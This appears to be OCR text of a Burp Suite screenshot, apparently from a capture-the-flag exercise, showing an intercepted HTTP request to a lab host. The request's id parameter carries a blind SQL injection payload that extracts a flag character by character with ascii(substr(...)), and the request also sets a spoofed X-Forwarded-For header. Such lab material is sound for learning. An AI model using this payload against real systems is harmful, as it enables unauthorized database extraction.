 )>
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://192.168.10.41:32212
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 GET /?id=1%27%20and%20%20ascii(substr((select%20fllllag%20from%20fl4g%20limit%200,1),1,1))%3E1-
HTTP/1.1
2 Host: 192.168.10.41:32212
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 8.8.8.8
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser >
Engagement tools >
Change request method
Change body encoding
Copy URL